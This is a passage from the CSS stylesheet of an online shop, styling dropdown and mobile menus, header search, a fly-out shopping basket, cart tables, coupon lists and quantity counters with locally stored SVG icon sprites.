.menu_top_block.catalogfirst li.full > .dropdown::-webkit-scrollbar-thumb,
.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown::-webkit-scrollbar-thumb {
  border-radius: 8px;
  background: #999;
  border: 2px solid #fff;
}
.menu_top_block.catalogfirst
  li.full
  > .dropdown::-webkit-scrollbar-thumb:window-inactive,
.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown::-webkit-scrollbar-thumb:window-inactive {
  background: #999;
  border: 2px solid #fff;
}

.menu_top_block li.full > .dropdown > li:nth-child(3n + 1) {
  clear: both;
}

header .menu_top_block li .dropdown > li > .dropdown.toleft {
  border-right: 1px solid #e9e9e9;
  border-left: none;
  left: inherit;
  right: 100%;
}

header .menu_top_block li .dropdown > li.has-child a {
  position: relative;
}
header .menu_top_block li.catalog:after,
.menu_top_block.catalog_block .dropdown > li.has-child > a:after,
header .menu_top_block li .dropdown > li.has-child > a:after,
.left_menu > li.has-childs > a:after {
  content: "\f107";
  color: #fff;
  position: absolute;
  right: 16px;
  top: 50%;
  margin: -3px 0 0 0px;
  width: 12px;
  height: 8px; /*background: url(images/svg/ai.svg) -3px -28px no-repeat;*/
  display: block !important;
}
.bx-firefox header .menu_top_block li.catalog:after,
.bx-firefox .menu_top_block.catalog_block .dropdown > li.has-child > a:after,
.bx-firefox header .menu_top_block li .dropdown > li.has-child > a:after,
.bx-firefox .left_menu > li.has-childs > a:after {
  margin-top: -4px;
}
header .menu_top_block li.catalog:after,
.left_menu > li.has-childs > a:after {
  font-size: 13px;
  top: 21px;
  text-align: right;
  cursor: pointer;
}
header .menu_top_block li .dropdown > li.has-child > a:after,
.menu_top_block.catalog_block .dropdown > li.has-child > a:after,
.left_menu > li.has-childs > a:after {
  font-size: 13px;
  top: 19px;
  text-align: right;
  color: #8a8a8a;
  content: "\f105";
}
.left_menu > li.has-childs.current > a:after {
  color: #fff !important;
  content: "\f107";
}

header .menu_top_block li .dropdown > li:hover > a:after,
header .menu_top_block li:not(.catalog) .dropdown > li.current > a:after {
  color: #fff;
}
.light header .catalog_menu_ext .menu_top_block > li.catalog > a {
  background-color: #fff;
}

/*mobile start*/
.mobile_menu_wrapper {
  position: relative;
}
header .mobile_menu {
  display: none;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  background: #fff;
  z-index: 999;
}
#header .catalog_menu .wrap_menu ul.menu.adaptive:hover {
  cursor: pointer;
}
/*#header .catalog_menu .wrap_menu ul.menu.adaptive > li.menu_opener{border:0px;display: block;width: 100%;padding: 0px 17px;}*/
#header .catalog_menu .wrap_menu ul.menu.adaptive > li.menu_opener {
  border: 0px;
  display: block;
  width: 100%;
  padding: 0px 40px;
}
.header_wrap #header .catalog_menu ul.menu.adaptive > li {
  height: 47px;
  line-height: 47px;
  position: relative;
}
.header_wrap #header .catalog_menu ul.menu.adaptive > li:after {
  position: absolute;
  top: 12px;
  left: 11px;
  content: "";
  display: block !important;
  width: 20px;
  height: 20px;
  background: url("images/svg/ai.svg") 0px 0px no-repeat;
}

.mobile_menu_wrapper .mobile_menu li,
.menu-block.mobile .nav li {
  background: #f9f9f9;
  border-top: 1px solid #eaebec;
  position: relative;
}
.mobile_menu_wrapper .mobile_menu li:before {
  display: none;
}
.mobile_menu_wrapper .mobile_menu li.has-child:before {
  display: block;
  content: "\f107";
  color: #1d2029;
  position: absolute;
  right: 16px;
  top: 12px;
  width: 12px;
  height: 8px;
}
.mobile_menu_wrapper .mobile_menu li.has-child:hover:before,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current:before {
  color: #fff;
}
.mobile_menu_wrapper .mobile_menu li a,
.menu-block.mobile .nav li a {
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  color: #333333;
  display: block;
  font-size: 13px;
  height: 40px;
  line-height: 41px;
  padding: 0px 31px 0px 17px;
  text-decoration: none;
}
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover > a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current > a {
  color: #fff !important;
}

ul.mobile_menu .dropdown {
  font-size: 13px;
  display: none;
  margin: 0;
  padding: 0 0 0 20px;
}

ul.mobile_menu .search {
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.3);
  width: 100%;
  display: block !important;
  padding: 13px;
  background: none repeat scroll 0 0 #e0e7ea !important;
  border: medium none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 9;
}
ul.mobile_menu .search .search-input-div {
  width: 100%;
  padding-right: 63px;
}
ul.mobile_menu .search .search-button-div {
  position: absolute;
  right: 14px;
  top: 13px;
}
ul.mobile_menu .search .search-button-div button {
  padding: 9px 13px 10px;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}
ul.mobile_menu .search .search-input-div input {
  border: 0px;
  font-size: 13px;
}

body ul.mobile_menu .search {
  display: none !important;
}
/*mobile end*/

/*header menu end*/

/*child menu*/
body #header .catalog_menu .child {
  margin-top: 0px;
  padding-top: 0px;
}
body #header ul.menu li .child .child_wrapp {
  border: 0px;
  background: #f7f7f9;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  padding: 35px 40px 17px;
}
body #header ul.menu.bottom li .child .child_wrapp:not(.clearfix) {
  padding: 27px 40px 21px;
}
ul.menu .child,
.breadcrumbs .dropdown_wrapp {
  z-index: 500;
  position: absolute;
  text-transform: none;
  font-size: 11px;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  padding-top: 20px;
}
ul.menu .child {
  margin-top: 0px;
  padding-top: 32px;
}
.basket_fly ul.menu .child {
  margin-top: -1px;
}
.bx-firefox .wrapper ul.menu .child,
.bx-ie .wrapper ul.menu .child {
  margin-top: -1px;
}
ul.menu .child a {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  text-transform: none;
}
ul.menu .child li.menu_title {
  display: block;
  margin: 0px 0px 6px;
}
ul.menu .child li.menu_title a {
  font-weight: 400;
  font-size: 14px;
  text-decoration: none;
  padding: 0;
}
ul.menu .child li.menu_item a {
  font-size: 12px;
  text-decoration: none;
  padding: 0;
  margin: 0px 8px 0px 0px;
  line-height: 20px;
}
ul.menu .child .child_wrapp > a,
ul.menu .child .child_wrapp .depth3 > a {
  display: block;
  text-decoration: none;
  line-height: 20px;
  text-transform: none;
}
ul.menu .child .child_wrapp .depth3 > a {
  margin-left: 15px;
}
ul.menu .more .child .child_wrapp .depth3 > a,
ul.menu .child .child_wrapp .depth3 a.title {
  margin-left: 0;
}
ul.menu .more .child .child_wrapp .depth3 > a.title {
  color: #000;
  margin-bottom: 5px;
  font-size: 12px;
}
ul.menu .more .child .child_wrapp .depth3 {
  margin-bottom: 8px;
}
.wrapper.has_menu .white #header .catalog_menu ul.menu > li.current,
.wrapper.has_menu
  .white
  #header
  .catalog_menu
  ul.menu
  > li:not(.current):hover {
  background: none;
}
.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active,
.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active:hover {
  background: #efefef;
}

/*child line menu*/
body #header ul.menu li .child.line .child_wrapp {
  padding: 0px;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.15);
}
body #header ul.menu li .child.line .child_wrapp > a {
  padding: 9px 20px 10px;
  border-bottom: 1px solid #fff;
  background: #f7f7f9;
}
body #header ul.menu li .child.line .child_wrapp > a:hover,
body #header ul.menu li .child.line .child_wrapp > a.current {
  background: #fff;
}

/*header search*/
.search_middle_block {
  position: relative;
}
.search_middle_block .form-control {
  margin: 0px;
}
.bx-ie .search_middle_block .form-control input.big {
  line-height: 17px;
}
.top-h-row input.big {
  padding: 8px 13px 7px;
}
.middle-h-row .search_middle_block.active .middle_form {
  width: 96%;
  display: block;
  opacity: 1;
  visibility: visible;
}
.middle-h-row .search_middle_block .middle_form {
  opacity: 0;
  visibility: hidden;
  width: 0%;
  top: -1px;
  right: 32px;
  position: absolute;
  -webkit-transition: width 0.25s ease-in;
  -moz-transition: width 0.25s ease-in;
  -o-transition: width 0.25s ease-in;
  transition: all 0.25s ease-in;
  overflow: hidden;
}

.middle-h-row .search .small_block {
  font-size: 14px;
  color: #969696;
  padding: 8px 45px 9px 15px;
  border-radius: 4px;
}
.bx-firefox .middle-h-row .search .small_block {
  padding-top: 7px;
  padding-bottom: 10px;
}
.search_middle_block.active .middle_form {
  right: 32px;
}
.search_middle_block.active + .search_block {
  position: relative;
}
.middle-h-row .search_middle_block .middle_form .noborder {
  background: none;
  border: 0px;
  display: inline-block;
  width: auto;
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 11px 13px 14px;
  text-transform: none;
}
.bx-chrome .middle-h-row .search_middle_block .middle_form .noborder {
  padding-top: 13px;
}
.middle-h-row .search_middle_block .middle_form .big {
  padding-right: 100px;
  background: #e7e7e7;
  border-color: transparent;
  padding-left: 18px;
}
.center_block .search_block .icon.open,
.h_color_colored .header_wrap .center_block .search_block .icon.open {
  background-position: -169px -175px;
  right: -10px;
  top: 2px;
  position: absolute;
  width: 40px;
  height: 38px;
}

#header .middle-h-row .center_block .search {
  margin: 0 0px 0 0px;
  position: relative;
  zoom: 1;
  display: none;
  width: 100%;
}
#header .middle-h-row .center_block .middle_phone {
  display: none;
}
.wrapper #header .middle-h-row .center_block .search,
.wrapper #header .middle-h-row .center_block .middle_phone {
  display: inline-block;
  vertical-align: middle;
  transition: margin ease 0.25s;
}
#header .middle-h-row .center_block .middle_phone {
  min-width: 174px;
}
.middle_phone .phones .phone_text a {
  font-size: 18px;
  font-weight: 600;
  display: block;
  line-height: 18px;
}
.middle_phone .phones .order_wrap_btn {
  display: block;
  margin: 0px 0px 0px 48px;
}
.header_wrap.colored .middle_phone .phones .order_wrap_btn {
  color: #fff;
}
body table.title-search-result td.title-search-all a:hover span.text {
  border-bottom-width: 0px;
}

#header .middle-h-row .center_block .stitle_form .button,
.top-h-row .form_mobile_block .button {
  width: 39px;
  height: 39px;
  background: url("images/svg/ai.svg") -65px 8px no-repeat;
  position: absolute;
  top: 0px;
  right: 0px;
  border: 0px;
}
.bx-ie #header .middle-h-row .center_block .stitle_form .button {
  top: -2px;
}
.top-h-row .form_mobile_block .button {
  text-indent: -9999px;
  top: 1px;
}
#header .middle-h-row .center_block .stitle_form .button:hover,
.top-h-row.form_mobile_block .button:hover {
  opacity: 0.8;
}
#header .middle-h-row .center_block .stitle_form .text {
  padding: 10px 45px 9px 13px;
  background: #eee;
  border-color: transparent;
  height: 41px;
}
.stitle_form .form-control {
  margin-bottom: 0px;
  padding: 0px;
  border: 0px;
  height: auto;
}
.top-h-row .search #search-submit-button i,
.middle-h-row .search #search-submit-button i,
#header ul.menu.full > li.search_row #search-submit-button i {
  background: url("images/svg/icons_wish.svg") -60px -173px no-repeat;
}
#header ul.menu.full > li.search_row #search-submit-button i {
  background-position-y: -173px;
}
.top-h-row .search #search-submit-button:hover i,
.middle-h-row .search #search-submit-button:hover i,
#header ul.menu.full > li.search_row #search-submit-button:hover i {
  background-position: -138px -132px;
}
.center_block .search_block {
  float: right;
}
.center_block .search_block .icon {
  display: inline-block;
  width: 18px;
  height: 20px;
  background: url("images/svg/icons_wish.svg") -66px -177px no-repeat;
  position: relative;
  top: 10px;
  cursor: pointer;
}
.center_block .search_block .icon:hover,
.basket_wrapp .wraps_icon_block:hover:before,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block:before {
  opacity: 0.8;
}
.basket_wrapp .wraps_icon_block.ndelay:hover:before {
  opacity: 1;
}
.top-h-row .form_mobile_block .search_middle_block {
  display: none;
}

/*basket fly*/
.basket_fly #header .middle-h-row .basket_wrapp .middle_phone {
  min-width: 190px;
  white-space: nowrap;
  position: relative;
  top: 9px;
}
.basket_fly .basket_wrapp .basket_fly .wraps_icon_block {
  display: inline-block;
  float: none;
  top: 39%;
  margin: 0px 6px 0px 0px;
}
.basket_fly #header .basket_wrapp .basket_fly .small .wraps_icon_block {
  margin-right: 6px;
}
.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span {
  background: #ddd;
  color: #fff;
}
#header .basket_fly .opener {
  position: absolute;
  width: 60px;
  left: -60px;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
  top: 0px;
  background: #424f60;
  overflow: hidden;
}
#header .basket_fly .opener > div {
  display: inline-block;
  text-align: center;
  width: 60px;
  height: 60px;
  cursor: pointer;
  vertical-align: top;
  *display: inline-block;
  zoom: 1;
}
#header .basket_fly .opener > div .count.empty_items {
  display: none;
}

#header .basket_fly .opener .wish_count.empty .icon {
  background: transparent;
}
#header .basket_fly tr.hidden {
  display: none;
}

.basket_sort ul.tabs li {
  height: auto;
  padding-bottom: 3px;
  margin-right: 8px;
  margin-top: 0;
}
.middle .basket_sort ul.tabs li:first-child {
  padding-left: 0px;
}
.basket_sort ul.tabs li:last-child {
  margin-right: 0px;
}
.basket_sort ul.tabs li.cur div {
  border-bottom: 2px solid #ddd;
}
.basket_sort ul.tabs li span {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  border-bottom: 0px;
}
.basket_sort ul.tabs li .wrap_li > span {
  padding-bottom: 6px;
  padding-top: 3px;
}
.basket_sort .remove_all_basket {
  position: relative;
  margin: 0px;
  float: right;
  display: none;
  padding: 6px 12px 5px;
}
.basket_sort .remove_all_basket.cur {
  display: block;
}
.basket_sort .remove_all_basket:before,
.bx_sort_container .wrap_remove_button .button:before,
.basket_sort .basket_print:before {
  content: "";
  display: inline-block;
  height: 14px;
  width: 9px;
  background: url("images/svg/close_icons.svg") -2px -26px no-repeat;
  vertical-align: middle;
  margin: 0px 7px 0px 0px;
}
.basket_sort .basket_print:before {
  background: url("images/svg/ai.svg") -28px -85px no-repeat;
  width: 16px;
  top: -1px;
  position: relative;
}
#header .basket_fly .opener > div {
  position: relative;
}
#header .basket_fly .opener > div:after {
  background: #e7edf2;
  opacity: 0.2;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
}
#header .basket_fly .opener > div:last-child:after {
  display: none;
}
#header .basket_fly .opener > div:not(.basket_count):hover {
  background: #5e6978;
}

/*hide delay*/
.hidden-delay #header .basket_fly .opener > .wish_count {
  display: none;
}
.hidden-delay #header .basket_fly .module-cart table td.delay-cell.delay > a {
  display: none;
}
.hidden-delay .basket_wrapp .wraps_icon_block.delay {
  display: none;
}
/**/

/*hide compare*/
.hidden-compare #header .basket_fly .opener > .compare_count {
  display: none;
}
.hidden-compare .basket_wrapp .header-compare-block {
  display: none;
}
.wrapper.basket_normal.hidden-compare
  .header-compare-block
  + .header-cart
  .basket_normal {
  padding-left: 0;
}
/**/

#header .middle-h-row .basket_wrapp {
  vertical-align: middle;
  text-align: right;
}
#header .middle-h-row .basket_fly .basket_wrapp {
  margin-top: 27px;
  padding-top: 0px;
}
.middle .tabs_content.basket {
  margin: 27px 0px 0px;
}
.basket_wrapp .module-cart {
  margin-top: 0;
}
.basket_wrapp .module-cart.delayed {
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0px 0px 26px;
}
.coupons_list {
  text-align: left;
  padding: 0px 0px 0px 84px;
}
.coupons_list .bx_ordercart_coupon {
  clear: both;
  position: relative;
  margin: 14px 0px 0px;
}
.coupons_list .bx_ordercart_coupon + .bx_ordercart_coupon {
  margin-top: 9px;
}
.coupons_list .bx_ordercart_coupon .coupon_text {
  background: #fff;
  display: inline-block;
  position: relative;
  padding: 0px 10px 0px 0px;
}
.coupons_list .bx_ordercart_coupon .coupon_text:before {
  content: "";
  display: inline-block;
  height: 9px;
  width: 11px;
  background: url("images/svg/icons_wish.svg") -19px -3px no-repeat;
  margin: 0px 6px 0px 0px;
}
.coupons_list .bx_ordercart_coupon:before {
  content: "";
  width: 100%;
  display: block;
  height: 1px;
  border-bottom: 1px dotted #c3c3c3;
  top: 50%;
  position: absolute;
}
.coupons_list .bx_ordercart_coupon.not_found .coupon_text:before {
  background-position: -102px -86px;
}
.coupons_list .bx_ordercart_coupon.not_apply .coupon_text:before {
  background-position: -4px -3px;
}
.coupons_list .bx_ordercart_coupon .remove {
  position: absolute;
  top: 2px;
  right: 0px;
  z-index: 1;
}
.coupons_list .bx_ordercart_coupon .bx_ordercart_coupon_notes {
  float: right;
  background: #fff;
  display: inline-block;
  position: relative;
  padding: 0px 27px 0px 10px;
}
#header .basket_wrapp .module-cart.delayed {
  max-height: 250px;
}
.basket_wrapp .module-cart thead tr {
  background: #f7f7f7;
}
.basket_wrapp .module-cart .goods {
  max-height: 260px;
  overflow-y: auto; /*overflow-x:hidden;*/
  border-bottom: 1px solid #e7e7e7;
}
.basket_wrapp .module-cart .cost.prices .price {
  margin-left: 0px;
}
#header .basket_fly {
  border-radius: 0 0 0 2px;
  -moz-border-radius: 0 0 0 2px;
  -webkit-border-radius: 0 0 0 2px;
  top: 154px;
  z-index: 100;
  position: fixed;
  width: 800px;
  right: -800px;
}
.basket_wrapp .basket_sort ul.tabs {
  position: relative;
  zoom: 1;
}
.basket_wrapp .basket_sort {
  padding: 0px;
}
.middle .basket_wrapp {
  margin: -13px 0px 0px;
}
#header .basket_wrapp .basket_sort {
  padding: 25px 10px 0px 15px;
  text-align: left;
}
.basket_wrapp .module-cart td,
#header .basket_wrapp .module-cart td {
  vertical-align: top;
}
.basket_wrapp .module-cart td {
  text-align: left;
}
.basket_wrapp .module-cart .quantity-th,
body .basket_wrapp .module-cart td.count-cell {
  text-align: center;
}
.middle .module-cart thead {
  border: 1px solid #e5e5e5;
}
#header .basket_fly .module-cart .colored tbody {
  border-left-width: 0px;
  border-right-width: 0px;
  border-bottom: none;
}
#header .basket_fly .coupon {
  white-space: nowrap;
}
#header .basket_fly .basket_title {
  font-size: 26px;
  margin-right: 48px;
  margin-left: 13px;
  font-weight: 600;
}
#header .basket_fly .basket_wrapp .itog tfoot .row_titles {
  text-align: right;
}
.basket_wrapp .module-cart table td {
  padding: 8px 10px;
}
.middle .basket_wrapp .module-cart table td {
  padding: 8px 25px;
}
.middle .basket_wrapp .module-cart table tbody td {
  padding-bottom: 19px;
}
.middle .basket_wrapp .module-cart table tbody td .item_props .item_prop {
  display: block;
}
.basket_wrapp .module-cart table tbody td {
  padding: 0px 10px 19px;
}
.middle .module-cart table tbody td {
  padding: 0px 29px 19px;
}
#header .basket_wrapp .module-cart table tbody td {
  padding-bottom: 9px;
}
#header .basket_fly .module-cart table td.thumb-cell {
  padding: 11px 18px 10px 29px;
}
.middle .basket_wrapp .module-cart table td.thumb-cell {
  padding-top: 19px;
  padding-right: 1px;
  width: 153px;
}
#header .basket_fly .module-cart table td.name-cell {
  padding-top: 32px;
  min-width: 150px;
}
.module-cart table td.name-cell div[class^="bx_item_detail_"],
.module-cart table td.name-cell .item_props .item_prop {
  clear: both;
  font-size: 12px;
  font-weight: normal;
  display: block;
}
.module-cart table td.name-cell div[class^="bx_item_detail_"] span.titles {
  float: left;
  line-height: 16px;
  padding-right: 2px;
}
.module-cart table td.name-cell div[class^="bx_item_detail_"] .values {
  line-height: 16px;
}
.module-cart
  table
  td.name-cell
  div[class^="bx_item_detail_"]
  .values
  ul
  li:before {
  content: "";
  display: none;
}
.module-cart table td.name-cell div[class^="bx_item_detail_"] .values ul li *,
.module-cart table td.name-cell div[class^="bx_item_detail_"] .values ul li {
  line-height: 16px;
}
.module-cart
  table
  td.name-cell
  div[class^="bx_item_detail_"]
  .values
  ul
  li.bx_active {
  display: block;
}
.module-cart table td.name-cell div[class^="bx_item_detail_"] .values ul li {
  display: none;
}
.module-cart
  table
  td.name-cell
  div[class^="bx_item_detail_"]
  .values
  ul
  li.bx_active {
  background: none;
  color: #888;
}
.middle .module-cart table td.name-cell {
  padding-top: 54px;
  white-space: normal;
}
#header .basket_fly .module-cart table td.cost-cell {
  padding-top: 33px;
  width: 200px;
}
#header .basket_fly .module-cart table td.cost-cell.notes {
  padding-top: 10px;
}
.middle .module-cart table td.cost-cell {
  padding-top: 55px;
  width: 230px;
}
.middle .module-cart table td.cost-cell.notes {
  padding-top: 32px;
}
#header .basket_fly .module-cart table tr td.count-cell {
  padding-top: 26px;
  width: 132px;
}
.module-cart table tr td.count-cell {
  font-size: 14px;
  line-height: 16px;
}
.middle .module-cart table td.delay-cell,
.middle .module-cart table td.remove-cell {
  padding: 0px 5px;
}
.middle .module-cart table td.remove-cell {
  width: auto;
}

.basket_wrapp .basket_title {
  position: relative;
}
.basket_wrapp .basket_title .basket-go:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  font-size: 20px;
  right: -17px;
  font-weight: 400;
  top: 7px;
  opacity: 1;
}
.basket_wrapp .basket_title:not(:hover) .basket-go:before {
  color: #969ba5;
}

#header .basket_fly .module-cart.delayed table tr td.count-cell {
  padding-top: 34px;
}
.middle .module-cart table tr td.count-cell {
  padding-top: 42px;
  width: 185px;
}
.middle .module-cart.delayed table tr td.count-cell {
  padding-top: 56px;
}
#header .basket_fly .module-cart table td.summ-cell {
  width: 150px;
  padding-top: 33px;
}
.middle .module-cart table td.summ-cell {
  width: 200px;
  padding-top: 56px;
}
.basket_wrapp .module-cart .cost-cell .cost.prices {
  text-align: left;
}
.basket_wrapp .module-cart .cost-cell .cost.prices .price_name {
  text-align: left;
}
.basket_wrapp .module-cart .cost .price.discount strike,
.basket_wrapp .module-cart .cost .price {
  color: #373737;
}
.basket_wrapp .module-cart .cost.prices .price {
  margin-top: 0px;
}
.basket_wrapp .module-cart .cost.prices .price:not(.discount) {
  margin-right: 4px;
  float: left;
  white-space: nowrap;
}
.basket_wrapp .module-cart .cost.prices .sale_block {
  margin-top: 4px;
}
#header .basket_fly .module-cart table td.delay-cell {
  padding-top: 25px;
  padding-bottom: 0px;
}
.middle .module-cart table tbody td.delay-cell {
  padding-top: 48px;
  width: 43px;
}
#header
  .basket_fly
  li[item-section="DelDelCanBuy"]
  .module-cart
  table
  td.delay-cell
  .icon {
  float: left;
  top: 0px;
}
.basket_wrapp .module-cart .summ-cell .cost.prices .price {
  margin: 0px;
}
#header .basket_fly .module-cart table td.remove-cell {
  width: 20px;
  padding-top: 5px;
  padding-right: 5px;
}
.middle .module-cart table td.remove-cell {
  width: 20px;
  padding-top: 5px;
}
#header .module-cart table td.cell {
  padding-top: 32px;
}
.middle .module-cart table td.cell,
.middle .module-cart table td.weight-cell {
  padding-top: 55px;
}

.counter_block {
  box-sizing: border-box;
  border: 1px solid #e5e5e5;
  font-size: 0px;
  width: 84px;
  margin: 0px auto;
  display: inline-block;
  vertical-align: top;
  border-radius: 2px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  height: 30px;
}
.counter_block.big_basket {
  width: 117px;
  text-align: center;
  height: auto;
}
.counter_block input[type="text"] {
  width: 34px;
  border: 0px;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  background: #f7f7f7;
  color: #666666;
  font-size: 13px;
  height: 28px;
  border-radius: 0px;
  text-align: center;
  line-height: 13px;
}
.bx-firefox .counter_block input[type="text"] {
  padding-top: 7px;
}
.counter_block.big_basket input[type="text"] {
  font-size: 13px;
  height: 34px;
  width: 60px;
}
.counter_block .plus,
.counter_block .minus {
  font-size: 0;
  line-height: 28px;
  height: 28px;
  width: 24px;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  position: relative;
  z-index: 1;
}
.counter_block.big_basket > span {
  line-height: 34px;
  height: 34px;
  width: 28px;
}
.module_product_list .counter_block .plus,
.module_product_list .counter_block .minus {
  height: 24px;
  width: 24px;
}

.counter_block > span:before {
  opacity: 0.7;
  display: inline-block;
  content: "";
  width: 24px;
  height: 28px;
  background: url("images/svg/ai.svg") -21px -191px no-repeat;
  vertical-align: middle;
}

.counter_block.big_basket > span.minus:before {
  background-position: -82px -191px;
}
.counter_block.big_basket > span.plus:before {
  background-position: -52px -191px;
}
.counter_block > span.plus:before {
  background-position: 5px -191px;
}
.counter_block > span:hover:before {
  opacity: 1;
}
.counter_block input[type="text"] {
  padding: 7px 3px 7px;
}

.counter_wrapp {
  font-size: 0px;
  padding: 15px 0px 0px;
  white-space: nowrap;
}
.counter_wrapp .counter_block {
  margin: 0px 10px 0px 0px;
}
.button_block {
  display: inline-block;
  vertical-align: top;
}
.counter_wrapp .button_block.wide {
  display: block;
  margin: 0px;
  width: 100%;
}
.counter_wrapp .button_block.wide .button {
  display: block;
}
.button.in-cart i {
  display: inline-block;
  width: 11px;
  height: 13px;
  background: url("images/svg/icons_wish.svg") -49px -5px no-repeat;
  vertical-align: middle;
  margin: 0px 8px 0px 0px;
}

.count-cell div.error *,
.count-cell div.error {
  line-height: 15px;
  font-size: 12px;
  margin: 6px 0px 10px;
}
#header .count-cell div.error *,
#header .count-cell div.error {
  font-size: 11px;
}

.catalog_detail a.wish_item i,
.catalog_detail a.compare_item i,
.display_list a.wish_item i,
.display_list a.compare_item i,
.module-cart a.wish_item .icon i {
  background: url("images/svg/icons_wish.svg") 0px 0px no-repeat;
}
.module-cart a.wish_item .icon i {
  background-position: 5px -14px;
}
.module-cart a.wish_item.to_basket .icon i {
  background-position: -31px -200px;
}
.catalog_detail .big_btn.slide_offer {
  margin: 0px 0px 20px;
}
.catalog_detail .button.one_click {
  white-space: nowrap;
}

#header .basket_fly .module-cart table td.thumb-cell a {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
}
.module-cart table td.thumb-cell a {
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
}
#header .basket_fly .module-cart .colored tfoot {
  border: 0;
}
.module-cart .colored tfoot td {
  border-bottom: 0;
  padding: 26px 0px 22px;
  vertical-align: top;
}
.module-cart .colored tfoot .bottom_btn td {
  padding: 35px 15px 52px;
}
#header .module-cart .colored tfoot .bottom_btn td {
  padding-bottom: 28px;
}
#header .module-cart .colored tfoot .bottom_btn td {
  padding-top: 29px;
}
.module-cart tfoot .bottom_btn td .description {
  font-size: 12px;
  line-height: 16px;
  color: #b3b3b3;
  margin-top: 13px;
  width: 100%;
  text-align: left;
}
.module-cart tfoot .bottom_btn td .description * {
  line-height: 16px;
}
.module-cart tfoot .bottom_btn td .close,
.module-cart td .text .close {
  float: none;
  opacity: 1;
  text-shadow: none;
}
#header .basket_fly .module-cart .colored tfoot td.total_wrapp {
  padding: 0;
}
#header .basket_fly .module-cart .colored tfoot td.total_wrapp.hidden {
  display: none;
}
#header .basket_fly .module-cart .colored tfoot td.total_wrapp .more_row {
  margin: 20px;
}
.module-cart .colored tfoot td.row_titles {
  text-align: right;
  margin: 0px;
}
.module-cart .colored tfoot td.row_titles .item_title {
  margin: 0px 43px 0px 0px;
}
.module-cart .colored tfoot td.row_values .wrap_prices {
  width: 202px;
}
.module-cart .colored tfoot td.row_values .wrap_prices .price + .price {
  margin-top: 0px;
}
.basket_wrapp .module-cart table.bottom.middle td.row_values .item_title {
  display: none;
}
.bottom.middle td > .coupon {
  float: left;
}
.bottom.middle td > .coupon .coupon-t {
  width: 70px;
  float: left;
  line-height: 16px;
  margin: 0px 14px 0px 0px;
  text-align: left;
}
.bottom.middle td > .coupon #COUPON {
  width: 267px;
  max-width: 267px;
  float: left;
  margin: 0px 3px 0px 0px;
}
.bottom.middle td > .coupon .coupon_wrap {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.bottom.middle td > .coupon .coupon_wrap label.error {
  top: -16px;
  right: 3px;
}
.bottom.middle .total.item_title {
  float: right;
  margin-top: 11px;
}
.bottom.middle .top_total_row {
  border-bottom: 1px solid #e5e5e5;
}

.basket_wrapp .module-cart table.bottom.middle td.row_titles .item_title {
  display: none;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn .backet_back_wrapp {
  padding-left: 0px !important;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .backet_back_wrapp
  > *
  + * {
  margin-top: 17px;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_print_wrapp {
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .basket_checkout_wrapp {
  text-align: right;
  white-space: nowrap;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .basket_checkout_wrapp
  .basket_checkout {
  float: right;
  width: 175px;
  white-space: normal;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .basket_checkout_wrapp
  .description {
  text-align: right;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .basket_fast_order_wrapp {
  white-space: nowrap;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .basket_fast_order_wrapp
  .basket_fast_order {
  width: 175px;
  white-space: normal;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  .basket_fast_order_wrapp
  .button {
  display: block;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn td:last-of-type {
  padding-right: 0 !important;
  text-align: left;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn td:last-of-type > * {
  float: left !important;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  td:last-of-type
  .description {
  text-align: left;
}
.basket_wrapp .module-cart table.bottom.middle .bottom_btn td.to_leftside {
  float: left !important;
  height: inherit !important;
  margin: 0 !important;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  td.to_leftside
  > *:last-of-type {
  margin-bottom: 18px;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  td.to_leftside
  .description {
  display: none;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  td.to_leftside:last-of-type
  > * {
